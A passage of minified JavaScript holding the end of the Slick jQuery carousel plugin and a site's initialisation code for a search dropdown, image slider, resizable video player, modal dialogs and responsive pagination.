0===s.touchObject.curX)return!1;if(s.touchObject.swipeLength>=s.touchObject.minSwipe)switch(t(i.target).on("click.slick",function(i){i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault(),t(i.target).off("click.slick")}),s.options.swipeToSlide===!0?(o=Math.round(s.touchObject.swipeLength/s.slideWidth),e=o):e=s.options.slidesToScroll,s.swipeDirection()){case"left":s.slideHandler(s.currentSlide+e),s.touchObject={};break;case"right":s.slideHandler(s.currentSlide-e),s.touchObject={}}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},i.prototype.swipeHandler=function(t){var i=this;if(!(i.options.swipe===!1||"ontouchend"in document&&i.options.swipe===!1||i.options.draggable===!1&&-1!==t.type.indexOf("mouse")))switch(i.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,i.touchObject.minSwipe=i.listWidth/i.options.touchThreshold,t.data.action){case"start":i.swipeStart(t);break;case"move":i.swipeMove(t);break;case"end":i.swipeEnd(t)}},i.prototype.swipeMove=function(t){var i,e,o,s,n=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,i=n.getLeft(n.currentSlide),!n.dragging||s&&1!==s.length?!1:(n.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,n.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),e=n.swipeDirection(),"vertical"!==e?(void 0!==t.originalEvent&&n.touchObject.swipeLength>4&&t.preventDefault(),o=n.touchObject.curX>n.touchObject.startX?1:-1,n.swipeLeft=n.options.vertical===!1?i+n.touchObject.swipeLength*o:i+n.touchObject.swipeLength*(n.$list.height()/n.listWidth)*o,n.options.fade===!0||n.options.touchMove===!1?!1:n.animating===!0?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft)):void 0)},i.prototype.swipeStart=function(t){var i,e=this;return 1!==e.touchObject.fingerCount||e.slideCount<=e.options.slidesToShow?(e.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(i=t.originalEvent.touches[0]),e.touchObject.startX=e.touchObject.curX=void 0!==i?i.pageX:t.clientX,e.touchObject.startY=e.touchObject.curY=void 0!==i?i.pageY:t.clientY,void(e.dragging=!0))},i.prototype.unfilterSlides=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},i.prototype.unload=function(){var i=this;t(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&(i.$prevArrow.remove(),i.$nextArrow.remove()),i.$slides.removeClass("slick-slide slick-active slick-visible").css("width","")},i.prototype.updateArrows=function(){var t=this;t.options.arrows===!0&&t.options.infinite!==!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.removeClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")))},i.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},t.fn.slick=function(t){var e=this;return e.each(function(e,o){o.slick=new i(o,t)})},t.fn.slickAdd=function(t,i,e){var o=this;return o.each(function(o,s){s.slick.addSlide(t,i,e)})},t.fn.slickCurrentSlide=function(){var t=this;return t.get(0).slick.getCurrent()},t.fn.slickFilter=function(t){var i=this;return i.each(function(i,e){e.slick.filterSlides(t)})},t.fn.slickGoTo=function(t){var i=this;return i.each(function(i,e){e.slick.changeSlide({data:{message:"index",index:parseInt(t)}})})},t.fn.slickNext=function(){var t=this;return t.each(function(t,i){i.slick.changeSlide({data:{message:"next"}})})},t.fn.slickPause=function(){var t=this;return t.each(function(t,i){i.slick.autoPlayClear(),i.slick.paused=!0})},t.fn.slickPlay=function(){var t=this;return t.each(function(t,i){i.slick.paused=!1,i.slick.autoPlay()})},t.fn.slickPrev=function(){var t=this;return t.each(function(t,i){i.slick.changeSlide({data:{message:"previous"}})})},t.fn.slickRemove=function(t,i){var e=this;return e.each(function(e,o){o.slick.removeSlide(t,i)})},t.fn.slickGetOption=function(t){var i=this;return i.get(0).slick.options[t]},t.fn.slickSetOption=function(t,i,e){var o=this;return o.each(function(o,s){s.slick.options[t]=i,e===!0&&(s.slick.unload(),s.slick.reinit())})},t.fn.slickUnfilter=function(){var t=this;return t.each(function(t,i){i.slick.unfilterSlides()})},t.fn.unslick=function(){var t=this;return t.each(function(t,i){i.slick&&i.slick.destroy()})},t.fn.getSlick=function(){var t=null,i=this;return i.each(function(i,e){t=e.slick}),t}}),function(t){t(document).ready(function(){var i=t(this),e=t(window),o=!1,s=t(".slider"),n=t("#player"),r=t(".searchbox"),l=t("#type"),a=t(".dropdown"),d=(a.find("dt a"),a.find("dt span")),c=a.find("dd ul");a.removeClass("ddrem"),a.on("click","dt a",function(t){t.preventDefault(),c.slideToggle(200)}).on("click","dd a",function(i){i.preventDefault();var e=t(this).html();d.html(e),r.attr("placeholder","Search "+e+"..."),l.val(e),c.hide()}),i.on("click",function(i){var e=t(i.target);e.parents().hasClass("dropdown")||c.hide()});var p=t(".lazy");if(p.length&&(p.unveil(300),e.trigger("lookup")),s.length&&s.slick({slidesToShow:6,slidesToScroll:6,autoplay:!0,autoplaySpeed:4e3,infinite:!0,appendArrows:"#navArrows",prevArrow:'<a class="jprev slick-prev" href="javascript:void(0);"><span>Prev</span></a>',nextArrow:'<a class="jnext slick-next" href="javascript:void(0);"><span>Next</span></a>',responsive:[{breakpoint:1751,settings:{slidesToShow:5,slidesToScroll:5,autoplaySpeed:3500}},{breakpoint:1600,settings:{slidesToShow:4,slidesToScroll:4,autoplaySpeed:3e3}},{breakpoint:1201,settings:{slidesToShow:3,slidesToScroll:3,autoplaySpeed:2500}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2,autoplaySpeed:2e3}},{breakpoint:451,settings:{slidesToShow:1,slidesToScroll:1,autoplaySpeed:1500}}]}),n.length){e.on("resize",function(){o=!0});var h=n.find("iframe, object, embed, video, #thisPlayer"),u=n.width(),f=450/705,v=0,m=function(){(o||v>20)&&(o=!1,v=0,u=n.width(),h.width(u).height(u*f)),v++},g=h.outerHeight(!0),T=h.outerWidth(!0);g>0&&T>0&&(f=g/T),h.width(u).height(u*f).removeAttr("height").removeAttr("width"),setInterval(m,50);var y=t("#frame"),w=y.find(".modal-content");t("#reportContent, #embedVideo, #addToFavs").click(function(i){i.preventDefault();var e=t(this).attr("href");w.fadeTo(200,.2).html("Loading...").load(e,function(){y.modal({show:!0}),w.fadeTo(200,1)})})}var k=t(".pagination");if(k.length){var S=k.children("a").not(".next"),$=S.filter(":gt(16)"),b=$.filter(":gt(8)"),C=b.filter(":gt(4)");$.addClass("hidden-lg"),b.addClass("hidden-md"),C.addClass("hidden-sm"),S.addClass("hidden-xs")}t("#login,#signup").on("shown.bs.modal",function(){t("#formUsername").focus()}),t(".affixed").affix({offset:{top:function(){return t(".header h1").outerHeight(!0)}}})})}(jQuery);